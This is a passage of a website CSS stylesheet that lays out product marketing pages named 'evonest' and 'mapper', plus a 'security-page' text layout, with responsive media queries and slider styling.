    font-size: 0.28rem !important;
    text-align: left !important;
  }

  .evomax-4n4t.en-page .p11 .evomax45_dec {
    font-size: 0.28rem;
  }

  .evomax-4n4t.en-page .evomax44.p12 .w1200 .evomax-head p.s-intro {
    font-size: 0.3rem;
  }

  .evomax-4n4t.en-page .evomax44.p12 .w1200 .evomax-head p.tips {
    font-size: 0.24rem;
  }

  .evomax-4n4t.en-page .p17 .w1200 .evomax48-cont ul li .evomax48-fd-ms p {
    font-size: 0.31rem;
  }
}

.page-evonest {
  background-color: #000;
}

.page-evonest .bg {
  position: relative;
}

.page-evonest .bg > img,
.page-evonest .bg video,
.page-evonest .bg .video {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
}

.page-evonest h2 {
  font-size: 0.64rem;
  line-height: 1;
  margin-bottom: 0.36rem;
  font-weight: 600;
  letter-spacing: 4px;
}

@media screen and (max-width: 767px) {
  .page-evonest h2 {
    font-size: 0.56rem;
    text-align: left;
  }
}

.page-evonest .f36 {
  font-size: 0.36rem;
}

.page-evonest .f24 {
  font-size: 0.24rem;
}

.page-evonest .f20 {
  font-size: 0.2rem;
}

.page-evonest .des {
  font-size: 0.24rem;
  color: rgba(255, 255, 255, 0.6);
  width: 88%;
  margin-left: auto;
  margin-right: auto;
}

.page-evonest .des strong {
  color: #fff;
  font-weight: bold;
}

@media screen and (max-width: 767px) {
  .page-evonest .des {
    font-size: 0.32rem;
    margin-bottom: 0.38rem;
    text-align: left !important;
    line-height: 1.5;
    width: 100% !important;
  }
}

.page-evonest .w1280m {
  padding-left: 0.48rem;
  padding-right: 0.48rem;
}

.page-evonest img[data-src] {
  opacity: 0;
  visibility: hidden;
}

.page-evonest img[src][data-src] {
  opacity: 1;
  visibility: visible;
}

[class*='evonest-'] {
  position: relative;
  padding-top: 1.2rem;
  padding-bottom: 1.2rem;
}

@media screen and (max-width: 767px) {
  [class*='evonest-'] {
    padding-top: 1.1rem;
    padding-bottom: 1.1rem;
  }
}

.evonest-banner {
  margin-top: 0;
  padding-bottom: 0;
  padding-top: 0;
}

.evonest-banner video {
  width: 100%;
}

@media screen and (max-width: 767px) {
  .evonest-banner .bg {
    padding-bottom: 133.6%;
  }
}

.evonest-banner .play-btn {
  position: absolute;
  top: 39% !important;
  text-align: center;
  width: 100%;
  left: 0;
}

.evonest-banner .play-btn p {
  display: inline-block;
  background-color: rgba(255, 255, 255, 0.67);
  background-color: white;
  color: #000;
  padding: 10px 29px;
  border-radius: 24px;
  cursor: pointer;
  padding: 8px 20px;
  font-size: 16px;
}

.evonest-banner .play-btn p em {
  display: inline-block;
  vertical-align: middle;
  width: 14px;
  height: 14px;
  margin-left: 0;
  position: relative;
}

.evonest-banner .play-btn p em img {
  display: inline-block;
  position: absolute;
  left: 2px;
  max-width: 14px;
  top: -1px;
}

.evonest-banner .wrap {
  position: absolute;
  top: 0;
  width: 100%;
  padding-top: 0.85rem;
  text-align: center;
  color: white;
}

.evonest-banner .wrap h2 {
  text-align: center;
}

.evonest-banner .wrap p {
  font-size: 0.36rem;
  color: rgba(255, 255, 255, 0.8);
}

@media screen and (max-width: 767px) {
  .evonest-banner {
    padding-top: 0;
  }
}

.evonest-01 {
  background-color: #000;
  color: #fff;
}

.evonest-01 .wrap .des {
  margin-bottom: 1.2rem;
  text-align: center;
}

.evonest-01 .wrap ul {
  display: flex;
  justify-content: space-between;
  margin-top: 0.8rem;
}

.evonest-01 .wrap ul li {
  flex: 1;
  display: flex;
  flex-direction: column;
}

.evonest-01 .wrap ul li img,
.evonest-01 .wrap ul li svg {
  width: 0.82rem;
  height: 0.82rem;
  margin-bottom: 0.3rem;
  margin-left: auto;
  margin-right: auto;
}

.evonest-01 .wrap ul li .p1 {
  font-size: 0.18rem;
  text-align: center;
}

@media screen and (max-width: 767px) {
  .evonest-01 .wrap .des.alignL-m {
    text-align: left;
  }

  .evonest-01 .wrap ul {
    flex-wrap: wrap;
    margin-top: 0;
  }

  .evonest-01 .wrap ul li {
    width: 50%;
    flex: auto;
    margin-bottom: 0.8rem;
  }

  .evonest-01 .wrap ul li.mb0 {
    margin-bottom: 0;
  }

  .evonest-01 .wrap ul li .p1 {
    font-size: 0.28rem;
  }
}

.evonest-02 {
  background-color: #000;
  color: #fff;
}

.evonest-02 .p2-ms-2 {
  margin-top: 0.5rem;
}

.evonest-02 .p2-ms-2 p {
  margin: 0 auto;
  width: 7.77rem;
  max-width: 7.77rem;
  text-align: center;
  color: #fff;
  padding-bottom: 0.1rem;
  font-size: 0.2rem;
  font-weight: 400;
  line-height: 0.34rem;
}

.evonest-02 .intro {
  color: #fff;
}

.evonest-02 .intro .w1280 {
  text-align: center;
}

.evonest-02 .intro .w1280 h2 {
  font-size: 0.46rem;
  font-weight: bold;
}

.evonest-02 .intro .w1280 p {
  margin: 0 auto;
  width: 88%;
  font-weight: 400;
}

.evonest-02 .intro .w1280 p:last-child {
  margin-bottom: 1rem;
}

.evonest-02 .p2-ms-qh ul li {
  font-size: 0.2rem;
}

.evonest-02 .p2-ms-qh ul,
.evonest-02 .p4-ms-qh ul {
  margin: 0 auto;
  margin-top: 0.95rem;
  display: flex;
  justify-content: space-between;
  align-items: center;
  width: fit-content;
  border-bottom: 0.01rem solid #8f8f8f;
  width: 40%;
}

.evonest-02 .p2-ms-qh ul li,
.evonest-02 .p4-ms-qh ul li {
  text-align: center;
  font-size: 0.2rem;
  font-weight: 400;
  color: #8f8f8f;
  line-height: 0.55rem;
  position: relative;
  cursor: pointer;
  flex: 1;
}

.evonest-02 .p2-ms-qh ul li:last-child,
.evonest-02 .p4-ms-qh ul li:last-child {
  margin-right: 0;
}

.evonest-02 .p2-ms-qh ul li::after,
.evonest-02 .p4-ms-qh ul li::after {
  position: absolute;
  bottom: -0.01rem;
  content: '';
  display: block;
  width: 100%;
  height: 0;
  background-color: #8f8f8f;
  left: 50%;
  transform: translateX(-50%);
  transition: all 0.3s;
}

.evonest-02 .p2-ms-qh ul li.on,
.evonest-02 .p4-ms-qh ul li.on {
  color: #fff;
}

.evonest-02 .p2-ms-qh ul li.on::after,
.evonest-02 .p4-ms-qh ul li.on::after {
  height: 0.02rem;
  background-color: #fff;
}

.evonest-02 ul {
  margin-top: 0.4rem;
  display: flex;
  justify-content: space-between;
}

.evonest-02 ul li {
  max-width: 49%;
  min-width: 49%;
  font-size: 0.2rem;
  color: #8f8f8f;
  line-height: 1.5em;
}

.evonest-02 ul li .title {
  color: #fff;
  font-size: 0.22rem;
  margin-bottom: 0.1rem;
}

@media screen and (max-width: 767px) {
  .evonest-02 .p2-ms-qh ul,
  .evonest-02 .p4-ms-qh ul {
    width: 100%;
  }

  .evonest-02 .p2-ms-qh ul li,
  .evonest-02 .p4-ms-qh ul li {
    margin-right: 0;
    font-size: 0.32rem;
  }

  .evonest-02 .p2-ms-2 p {
    width: 100%;
    max-width: 100%;
    font-size: 0.32rem;
    text-align: left;
    line-height: 1.5;
  }

  .evonest-02 ul {
    margin-top: 0.4rem;
    display: block;
    justify-content: space-between;
  }

  .evonest-02 ul li {
    max-width: none;
    min-width: none;
    font-size: 0.32rem;
    margin-bottom: 0.5rem;
  }

  .evonest-02 ul li .title {
    color: #fff;
    font-size: 0.36rem;
    margin-bottom: 0.08rem;
  }
}

.evonest-03 {
  background-color: #000;
  color: #fff;
  text-align: center;
}

.evonest-03 .img-box {
  padding-left: 20%;
  padding-right: 20%;
}

.evonest-03a {
  padding-bottom: 0;
}

@media screen and (min-width: 768px) {
  .evonest-03a p.des {
    color: white;
  }
}

.evonest-04 {
  background-color: #000;
  color: #fff;
}

.evonest-04 .wrap {
  text-align: center;
}

.evonest-04 .wrap .des {
  margin-bottom: 0.74rem;
}

.evonest-05 {
  background-color: #000;
  color: #fff;
  margin-bottom: 0;
  padding-bottom: 0;
}

.evonest-05 .bg {
  padding-bottom: 56.25%;
}

.evonest-05 .bg video {
  width: 100%;
}

.evonest-05 .wrap {
  width: 100%;
  text-align: center;
}

.evonest-05 .wrap .bfsp {
  display: flex;
}

.evonest-05 .wrap video {
  width: 100%;
}

@media screen and (max-width: 767px) {
  .evonest-05 .bg {
    padding-bottom: 200%;
  }
}

.evonest-06 {
  background-color: #000;
  color: #fff;
  margin-top: 0;
  padding-top: 0;
}

.evonest-06 .bg {
  padding-bottom: 56.25%;
}

.evonest-06 .wrap {
  position: absolute;
  top: 0;
  width: 100%;
  text-align: center;
  padding-top: 1.2rem;
  padding-bottom: 0.9rem;
}

.evonest-06 .wrap .des {
  margin-bottom: 0.74rem;
}

@media screen and (max-width: 767px) {
  .evonest-06 {
    padding-bottom: 0;
  }

  .evonest-06 .bg {
    padding-bottom: 200%;
  }

  .evonest-06 .wrap {
    padding-bottom: 0;
  }
}

.evonest-07 {
  background-color: #000;
  color: #fff;
}

.evonest-07 .bg {
  padding-bottom: 66.5625%;
}

.evonest-07 .wrap {
  text-align: center;
}

.evonest-07 .wrap .des {
  margin-bottom: 0.74rem;
}

@media screen and (max-width: 767px) {
  .evonest-07 .bg {
    padding-bottom: 200%;
  }
}

.evonest-08 {
  background-color: #000;
  color: #fff;
}

.evonest-08 .bg {
  padding-bottom: 56.25%;
}

.evonest-08 .wrap {
  position: absolute;
  z-index: 1;
  top: 0;
  width: 100%;
  text-align: center;
  padding-top: 1.2rem;
}

.evonest-08 .wrap .des {
  margin-bottom: 0.5rem;
}

.evonest-08 img {
  position: absolute;
  top: 0;
}

@media screen and (max-width: 767px) {
  .evonest-08a {
    text-align: center;
  }
}

.evonest-09 {
  background-color: #000;
  color: #fff;
}

.evonest-09 .w1280 {
  max-width: 1400px;
}

.evonest-09 .wrap {
  background-color: #1e1e1e;
  text-align: center;
  padding: 0.4rem 0.4rem 0.8rem;
}

.evonest-09 .wrap img {
  width: 1.86rem;
  height: 1.86rem;
  margin-bottom: 0.2rem;
}

.evonest-09 .wrap h3 {
  font-size: 0.48rem;
  margin-bottom: 0.3rem;
}

@media screen and (max-width: 767px) {
  .evonest-09 .wrap img {
    width: 1.86rem;
    height: 1.86rem;
    margin-top: 0.8rem;
  }

  .evonest-09 .wrap h3 {
    font-size: 0.48rem;
  }

  .evonest-09 .wrap p {
    text-align: center !important;
  }
}

.evonest-10 {
  background-color: #000;
  color: #fff;
}

.evonest-10 .w1280 {
  max-width: 1400px;
}

.evonest-10 .wrap {
  text-align: center;
}

.evonest-10 .wrap h2 {
  margin-bottom: 1rem;
  text-align: center;
}

.evonest-10 .wrap ul {
  margin-bottom: 1rem;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}

.evonest-10 .wrap ul li {
  width: calc(50% - 0.1rem);
  margin-bottom: 0.2rem;
}

.evonest-10 .wrap ul li .img-box {
  overflow: hidden;
  margin-bottom: 0.2rem;
}

.evonest-10 .wrap ul li img {
  transform: scale(1);
  transition: transform 0.5s;
}

.evonest-10 .wrap ul li p {
  font-size: 0.24rem;
  color: rgba(255, 255, 255, 0.6);
  text-align: center;
}

.evonest-10 .wrap ul li:hover img {
  transform: scale(1.1);
}

@media screen and (max-width: 767px) {
  .evonest-10 {
    padding: 1.1rem 0;
  }

  .evonest-10 .wrap h2 {
    margin-bottom: 0.8rem;
  }

  .evonest-10 .wrap ul li {
    width: 100%;
  }

  .evonest-10 .wrap ul li p {
    font-size: 0.32rem;
  }

  .evonest-10 .wrap ul li:hover img {
    transform: none;
  }
}

@media screen and (max-width: 767px) {
  .hide_pocket {
    display: none !important;
  }
}

@media screen and (min-width: 768px) {
  .hide_pocket-up {
    display: none !important;
  }
}

.magic-01 {
  position: relative;
  background-color: #020202;
  z-index: 99;
  color: #fff;
  overflow: hidden;
}

.magic-01 .sticky-pc {
  position: sticky;
  top: 0;
  left: 0;
}

.magic-01 .sticky-pc .wrap {
  position: relative;
  overflow: hidden;
}

.magic-01 .sticky-pc .wrap .img-box {
  position: relative;
}

.sticky-block {
  position: sticky;
  top: 0;
  left: 0;
}

#evonest01_dw01 {
  position: absolute;
  top: 52%;
  left: 50%;
  transform: translateX(-50%);
  width: 100%;
  width: 100%;
  text-align: center;
}

@media screen and (min-width: 1920px) {
  #evonest01_dw01 {
    top: 48%;
  }
}

.page-evonest .pinImg_01 {
  width: 67%;
}

#evonest02_dw02 {
  position: absolute;
  top: 52%;
  left: 50%;
  transform: translateX(-50%);
  width: 100%;
  width: 100%;
  text-align: center;
}

@media screen and (min-width: 1920px) {
  #evonest02_dw02 {
    top: 50%;
  }
}

/* mapper 详情页 start */
.page-mapper {
  background-color: #000;
  color: white;
}

.page-mapper .bg {
  position: relative;
}

.page-mapper .bg > img,
.page-mapper .bg video,
.page-mapper .bg .video {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
}

.page-mapper h1 {
  font-size: 0.7rem;
}

.page-mapper h2 {
  font-size: 0.63rem;
}

.page-mapper h3 {
  font-size: 0.44rem;
}

.page-mapper h4 {
  font-size: 0.36rem;
}

.page-mapper h5 {
  font-size: 0.3rem;
}

.page-mapper .desc {
  font-size: 0.24rem;
}

.page-mapper .tips {
  font-size: 12px;
  font-size: 0.2rem;
  color: rgba(255, 255, 255, 0.6);
}

.page-mapper img[data-src] {
  opacity: 0;
  visibility: hidden;
}

.page-mapper img[src][data-src] {
  opacity: 1;
  visibility: visible;
}

.page-mapper [class*='mapper-'] h2 {
  margin-bottom: 0.52rem;
  font-weight: 800;
}

.page-mapper video {
  width: 100%;
}

@media screen and (max-width: 767px) {
  .page-mapper .swiper-wrapper {
    flex-wrap: initial !important;
  }

  .page-mapper .desc {
    font-size: 0.32rem;
  }
}

/* ----- mapper 内容部分 ----- */
.mapper-banner {
  text-align: center;
  position: relative;
}

.mapper-banner .bg {
  padding-bottom: 56.25%;
}

.mapper-banner .bg video {
  width: 100%;
}

@media screen and (max-width: 767px) {
  .mapper-banner .bg {
    padding-bottom: 139.6%;
  }
}

.mapper-banner .wrap {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  padding-top: 0.6rem;
  background: rgba(0, 0, 0, 0.4);
}

.mapper-banner .wrap h2 {
  margin-bottom: 0.2rem;
}

.mapper-banner .wrap p {
  font-size: 0.3rem;
}

.mapper-banner .play-btn {
  position: absolute;
  top: 39%;
  text-align: center;
  width: 100%;
  left: 0;
}

.mapper-banner .play-btn p {
  display: inline-block;
  background-color: rgba(255, 255, 255, 0.67);
  background-color: white;
  color: #000;
  padding: 10px 29px;
  border-radius: 24px;
  cursor: pointer;
  padding: 8px 20px;
  font-size: 16px;
}

.mapper-banner .play-btn p em {
  display: inline-block;
  vertical-align: middle;
  width: 14px;
  height: 14px;
  margin-left: 0;
  position: relative;
}

.mapper-banner .play-btn p em img {
  display: inline-block;
  position: absolute;
  left: 2px;
  max-width: 14px;
  top: -1px;
}

@media screen and (max-width: 767px) {
  .mapper-banner .wrap {
    padding-top: 1rem;
  }

  .mapper-banner .wrap h2 {
    margin-bottom: 0.2rem;
  }
}

.mapper-01 {
  text-align: center;
  padding-top: 0.77rem;
  padding-bottom: 0.77rem;
  background-color: #111111;
}

.mapper-01 .wrap p {
  width: 82.85714%;
  margin: 0 auto;
  text-align: left;
  font-size: 0.3rem;
  line-height: 1.5;
  opacity: 0.6;
}

@media screen and (max-width: 767px) {
  .mapper-01 {
    padding: 0.4rem 0;
  }

  .mapper-01 .wrap p {
    width: 100%;
  }
}

.mapper-02 {
  text-align: center;
  padding-top: 1.2rem;
  padding-bottom: 1.2rem;
}

.mapper-02 .wrap > ul {
  display: flex;
  margin-bottom: 1rem;
}

.mapper-02 .wrap > ul:last-child {
  margin-bottom: 0;
}

.mapper-02 .wrap > ul li {
  flex: 1;
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
}

.mapper-02 .wrap > ul li .p1 {
  font-size: 0.36rem;
}

.mapper-02 .wrap > ul li .tag {
  font-size: 0.24rem;
  opacity: 0.8;
}

.mapper-02 .wrap > ul li em {
  font-size: 0.2rem;
  position: relative;
  top: -15px;
  right: -6px;
}

@media screen and (max-width: 767px) {
  .mapper-02 {
    padding-top: 0.6rem;
    padding-bottom: 0.6rem;
  }

  .mapper-02 .wrap > ul {
    flex-wrap: wrap;
    margin-bottom: 0;
  }

  .mapper-02 .wrap > ul li {
    width: 50%;
    flex: auto;
    margin-bottom: 1rem;
  }

  .mapper-02 .wrap > ul .mb0 {
    margin-bottom: 0;
  }
}

.mapper-03 {
  text-align: left;
  padding-top: 1.6rem;
  padding-bottom: 1.3rem;
  background-color: #111111;
}

.mapper-03 .wrap .desc {
  margin-bottom: 0.6rem;
  font-size: 0.24rem;
}

.mapper-03 .wrap > ul {
  display: flex;
  margin-bottom: 0.2rem;
}

.mapper-03 .wrap > ul li {
  flex: 1;
}

.mapper-03 .wrap > ul li p {
  font-size: 0.2rem;
}

.mapper-03 .wrap .tips {
  margin-bottom: 0.48rem;
}

@media screen and (max-width: 767px) {
  .mapper-03 {
    padding-top: 0.6rem;
    padding-bottom: 0.6rem;
  }

  .mapper-03 .wrap .desc {
    font-size: 0.32rem;
  }

  .mapper-03 .wrap > ul {
    flex-wrap: wrap;
  }

  .mapper-03 .wrap > ul li {
    width: 100%;
    flex: auto;
    margin-bottom: 0.2rem;
  }

  .mapper-03 .wrap > ul li h3 {
    margin-bottom: 0.04rem;
  }

  .mapper-03 .wrap > ul li p {
    font-size: 0.3rem;
  }

  .mapper-03 .wrap .tips {
    font-size: 0.3rem;
    margin-bottom: 0.48rem;
  }
}

.mapper-03-1 {
  padding-top: 0rem;
  padding-bottom: 1.6rem;
}

@media screen and (max-width: 767px) {
  .mapper-03-1 {
    padding-top: 0.6rem;
    padding-bottom: 0.6rem;
  }
}

.mapper-04 {
  text-align: center;
  padding-top: 1.3rem;
  padding-bottom: 1.2rem;
  background-color: #1c1c1c;
}

.mapper-04 .wrap h4 {
  margin-bottom: 0.6rem;
}

.mapper-04 .wrap .desc {
  margin-bottom: 0.6rem;
  text-align: left;
}

.mapper-04 .wrap .sw-box {
  margin: 0 auto;
  position: relative;
  padding-left: 20%;
  padding-right: 20%;
}

.mapper-04 .wrap ul li img {
  margin-bottom: 0.68rem;
  margin-bottom: 0;
}

.mapper-04 .wrap ul li .p1 {
  margin-bottom: 0.3rem;
  font-size: 0.28rem;
}

.mapper-04 .wrap ul li .p2 {
  font-size: 0.2rem;
  margin-bottom: 0.6rem;
  color: rgba(255, 255, 255, 0.6);
}

.mapper-04 .wrap .pagination-01a {
  width: 80% !important;
}

@media screen and (max-width: 767px) {
  .mapper-04 .wrap .sw-box {
    width: 100%;
    padding-left: 0;
    padding-right: 0;
  }
}

.swiper-container-horizontal {
  overflow: hidden;
  position: relative;
}

.btn-prev,
.btn-next {
  opacity: 0.6;
  width: 0.8rem;
  position: absolute;
  top: 36%;
  transition: opacity 0.2s ease-in-out;
  cursor: pointer;
}

.btn-prev.swiper-button-disabled,
.btn-next.swiper-button-disabled {
  opacity: 0.5;
}

.btn-prev.swiper-button-disabled:hover,
.btn-next.swiper-button-disabled:hover {
  opacity: 0.5;
}

.btn-prev:hover,
.btn-next:hover {
  opacity: 1;
}

.btn-prev {
  position: absolute;
  left: 0;
}

.btn-prev svg,
.btn-prev img {
  transform: rotate(180deg);
}

.btn-next {
  position: absolute;
  right: 0;
}

.pagination-01 {
  margin: 0 auto !important;
  display: flex;
}

.pagination-01 .swiper-pagination-bullet {
  height: 2px;
  flex: 1;
  display: inline-block;
  border-radius: 0;
  margin: 0 !important;
  width: 35px;
  height: 4px;
  opacity: 1;
  border-radius: 0;
  background-color: rgba(255, 255, 255, 0.5);
  position: relative;
}

.pagination-01 .swiper-pagination-bullet::after {
  content: '';
  display: block;
  width: 0;
  height: 100%;
  background-color: white;
}

.pagination-01 .swiper-pagination-bullet.swiper-pagination-bullet-active {
  height: 4px;
  background-color: rgba(255, 255, 255, 0.5);
}

.pagination-01
  .swiper-pagination-bullet.swiper-pagination-bullet-active::after {
  -webkit-animation: width1 3s linear;
  animation: width1 3s linear;
}

@keyframes width1 {
  from {
    width: 0%;
  }

  to {
    width: 100%;
  }
}

@keyframes width1 {
  from {
    width: 0%;
  }

  to {
    width: 100%;
  }
}

.mapper-05,
.mapper-06,
.mapper-p7,
.mapper-08,
.mapper-10 {
  padding-bottom: 1.3rem;
}

@media screen and (max-width: 767px) {
  .mapper-05,
  .mapper-06,
  .mapper-p7,
  .mapper-08,
  .mapper-10 {
    padding-top: 0.6rem;
    padding-bottom: 0.6rem;
  }
}

.mapper-05 {
  text-align: left;
  background-color: #111111;
  padding-top: 1.6rem;
}

.mapper-05 .wrap .desc {
  margin-bottom: 0.6rem;
}

.mapper-05 .wrap h3 {
  margin-bottom: 0.5rem;
}

.mapper-05 .wrap h3 em {
  margin-right: 1rem;
}

.mapper-06 {
  text-align: left;
  background-color: #111111;
  padding-top: 0;
}

.mapper-06 .wrap .desc {
  margin-bottom: 0.6rem;
}

.mapper-06 .wrap .tips {
  margin-bottom: 0.5rem;
}

.mapper-p7 {
  text-align: left;
  background-color: #1c1c1c;
}

.mapper-p7 .wrap {
  display: flex;
}

.mapper-p7 .wrap .part-text {
  flex: 1;
  margin-right: 1.4rem;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}

.mapper-p7 .wrap .part-text .swiper {
  flex: 1;
}

.mapper-p7 .wrap .part-media {
  width: 40%;
}

.mapper-p7 .wrap h4 {
  margin-bottom: 0.6rem;
}

.mapper-p7 .wrap p {
  font-size: 0.24rem;
}

@media screen and (max-width: 767px) {
  .mapper-p7 h4 {
    font-size: 0.56rem;
    text-align: center;
    margin-bottom: 0.4rem;
  }

  .mapper-p7 .wrap {
    flex-direction: column;
  }

  .mapper-p7 .wrap .part-text {
    order: 2;
    width: 100%;
  }

  .mapper-p7 .wrap .part-text .swiper {
    order: 2;
  }

  .mapper-p7 .wrap .part-text .swiper li {
    padding: 0.36rem 0.2rem;
  }

  .mapper-p7 .wrap .part-text .navs-01 {
    order: 1;
  }

  .mapper-p7 .wrap .part-media {
    order: 1;
    width: 100%;
    margin-bottom: 0.6rem;
  }

  .mapper-p7 .wrap p {
    font-size: 0.32rem;
  }

  .mapper-p7 .navs-01 > li:last-child {
    text-align: right;
  }

  .mapper-p7 .navs-01 > li:first-child {
    text-align: left;
  }

  .mapper-p7 .navs-01 > li.center {
    text-align: center;
  }
}

.mapper-07 {
  padding-top: 1.6rem;
}

.mapper-07 video {
  width: 100%;
}

.mapper-07 .btn-play {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translateX(-50%) translateY(-50%);
  width: 1rem;
  height: 1rem;
}

@media screen and (max-width: 767px) {
  .mapper-07 {
    padding-top: 0.6rem;
    padding-bottom: 0;
  }
}

.mapper-08 .wrap .part-text {
  margin-right: 0;
}

.mapper-08 .wrap .part-media {
  margin-right: 1.4rem;
}

@media screen and (max-width: 767px) {
  .mapper-08 {
    padding-bottom: 0;
  }

  .mapper-08 .wrap .part-text {
    margin-right: 0;
  }

  .mapper-08 .wrap .part-media {
    margin-right: 1.4rem;
  }
}

.navs-01 {
  display: flex;
  border-bottom: 1px solid #999;
  padding-bottom: 10px;
}

.navs-01 > li {
  flex: 1;
  margin-right: 0.2rem;
  color: rgba(255, 255, 255, 0.6);
  font-size: 0.2rem;
}

.navs-01 > li:last-child {
  margin-right: 0;
}

.navs-01 > li.active {
  color: white;
}

.navs-01 > li.active span::after {
  display: block;
}

.navs-01 > li span {
  cursor: pointer;
  display: inline-block;
  position: relative;
}

.navs-01 > li span::after {
  display: none;
  content: '';
  position: absolute;
  bottom: -11px;
  width: 100%;
  border-bottom: 2px solid #fff;
  left: 0;
}

@media screen and (max-width: 767px) {
  .navs-01 > li {
    font-size: 0.32rem;
  }
}

.mapper-10 {
  text-align: center;
  background-color: #111111;
  padding-top: 1.6rem;
}

.mapper-10 .wrap .swiper {
  margin-bottom: 0.7rem;
}

.mapper-10 .wrap .w80 {
  width: 80%;
  margin: 0 auto;
}

.mapper-10 .wrap .navs-01 {
  margin-bottom: 0.36rem;
}

.mapper-10 .wrap .navs-01 li {
  text-align: center;
}

.mapper-10 .wrap .p1 {
  font-size: 0.24rem;
  margin-bottom: 0.38rem;
  text-align: left;
}

.mapper-10 .wrap .p2 {
  font-size: 0.2rem;
  color: rgba(255, 255, 255, 0.8);
  text-align: left;
}

@media screen and (max-width: 767px) {
  .mapper-10 {
    padding-top: 0.6rem;
  }

  .mapper-10 .wrap .w80 {
    width: 100%;
  }

  .mapper-10 .wrap .navs-01 li:last-child {
    text-align: right;
  }

  .mapper-10 .wrap .navs-01 li:first-child {
    text-align: left;
  }

  .mapper-10 .wrap .navs-01 li.center {
    text-align: center;
  }

  .mapper-10 .wrap .p1 {
    font-size: 0.32rem;
  }
}

/* Mapper 英文版 start */
.mapper-01en {
  text-align: left;
  padding-top: 0.77rem;
  padding-bottom: 1.43rem;
  background-color: #111111;
}

.mapper-01en .wrap p {
  width: 82.85714%;
  margin: 0 auto;
  text-align: left;
  font-size: 0.3rem;
  line-height: 1.5;
  opacity: 0.6;
}

.mapper-03en {
  text-align: left;
  padding-bottom: 1.46rem;
  background-color: #111111;
}

.mapper-03en .wrap .desc {
  margin-bottom: 0.6rem;
}

.mapper-03en .wrap > ul {
  display: flex;
  margin-bottom: 0.2rem;
}

.mapper-03en .wrap > ul li {
  flex: 1;
}

.mapper-03en .wrap > ul li p {
  font-size: 0.2rem;
}

.mapper-03en .wrap .tips {
  margin-bottom: 0.48rem;
}

@media screen and (max-width: 767px) {
  .mapper-03en {
    padding-bottom: 0.6rem;
  }
}

.mapper-04en {
  background-color: #161616;
}

.mapper-04en .wrap {
  display: flex;
  padding: 0.6rem 0;
}

.mapper-04en .wrap .part-text {
  flex: 1;
  order: 1;
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  justify-content: center;
}

.mapper-04en .wrap .part-media {
  flex: 1;
  order: 2;
}

.mapper-04en.type1 .wrap .part-text .inner {
  padding-right: 10%;
}

.mapper-04en.type2 .wrap .part-text {
  order: 2;
}

.mapper-04en.type2 .wrap .part-text .inner {
  padding-left: 10%;
}

.mapper-04en.type2 .wrap .part-media {
  order: 1;
}

@media screen and (max-width: 767px) {
  .mapper-04en {
    padding-bottom: 0.6rem;
  }

  .mapper-04en .wrap {
    flex-direction: column;
  }

  .mapper-04en .desc {
    margin-bottom: 0.6rem;
  }

  .mapper-04en.type1 .wrap .part-text .inner {
    padding-right: 0%;
  }

  .mapper-04en.type2 .wrap .part-text {
    order: 1;
  }

  .mapper-04en.type2 .wrap .part-text .inner {
    padding-left: 0%;
  }

  .mapper-04en.type2 .wrap .part-media {
    order: 2;
  }
}

.mapper-11 {
  background-color: #000;
  color: #fff;
  position: relative;
  padding: 1.2rem 0;
}

.mapper-11 .w1280 {
  max-width: 1400px;
}

.mapper-11 .wrap {
  text-align: center;
}

.mapper-11 .wrap h2 {
  margin-bottom: 1rem;
}

.mapper-11 .wrap ul {
  margin-bottom: 1rem;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}

.mapper-11 .wrap ul li {
  width: calc(50% - 0.1rem);
  margin-bottom: 0.2rem;
}

.mapper-11 .wrap ul li .img-box {
  overflow: hidden;
  margin-bottom: 0.2rem;
}

.mapper-11 .wrap ul li img {
  transform: scale(1);
  transition: transform 0.5s;
}

.mapper-11 .wrap ul li p {
  font-size: 0.24rem;
  color: rgba(255, 255, 255, 0.6);
  text-align: center;
}

.mapper-11 .wrap ul li:hover img {
  transform: scale(1.1);
}

@media screen and (max-width: 767px) {
  .mapper-11 {
    padding: 1.1rem 0;
  }

  .mapper-11 .wrap h2 {
    margin-bottom: 0.8rem;
  }

  .mapper-11 .wrap ul li {
    width: 100%;
  }

  .mapper-11 .wrap ul li p {
    font-size: 0.32rem;
  }

  .mapper-11 .wrap ul li:hover img {
    transform: none;
  }

  .mapper-11 .wrap .list1 {
    margin-bottom: 0;
  }

  .mapper-11 .wrap .list2 {
    display: flex;
    justify-content: space-between;
  }

  .mapper-11 .wrap .list2 > li {
    width: 49%;
  }
}

/* mapper 详情页 end */
.security-page {
  max-width: 14rem;
  margin: 0 auto;
  margin-top: 0.96rem;
  margin-bottom: 1.2rem;
}

.security-page h3 {
  font-size: 0.4rem;
  font-family: Source Han Sans CN-Bold, Source Han Sans CN;
  font-weight: bold;
  color: #000000;
  line-height: 1.5em;
  margin-bottom: 0.8rem;
}

.security-page p.intro {
  font-size: 0.24rem;
  font-family: Source Han Sans CN-Medium, Source Han Sans CN;
  font-weight: 500;
  color: #666666;
  line-height: 1.5em;
  margin-bottom: 0.8rem;
}

.security-page img {
  margin-bottom: 0.8rem;
}

.security-page section {
  margin-bottom: 0.8rem;
}

.security-page section h4 {
  font-size: 0.24rem;
  font-family: Source Han Sans CN-Medium, Source Han Sans CN;
  font-weight: 500;
  color: #000000;
  line-height: 1.5em;
  margin-bottom: 0.36rem;
}

.security-page section p {
  font-size: 0.2rem;
  font-family: Source Han Sans CN-Medium, Source Han Sans CN;
  font-weight: 500;
  color: #666666;
  line-height: 1.5em;
  margin-bottom: 0.05rem;
}

.security-page section p.with-dot {
  position: relative;
}

.security-page section p.with-dot::before {
  content: '';
  display: inline-block;
  width: 0.08rem;
  height: 0.08rem;
  background-color: #666666;
  border-radius: 50%;
  position: relative;
  top: 50%;
  transform: translateY(-50%);
}

.security-page section p.withDot {
  padding-left: 1.5em;
  position: relative;
}

.security-page section p.withDot::before {
  content: '';
  display: block;
  position: absolute;
  top: 0.6em;
  left: 0.5em;
  width: 0.4em;
  height: 0.4em;
  border-radius: 50%;
  background-color: #000000;
}

.security-page section p.tips {
  font-size: 0.16rem;
  font-family: Source Han Sans CN-Medium, Source Han Sans CN;
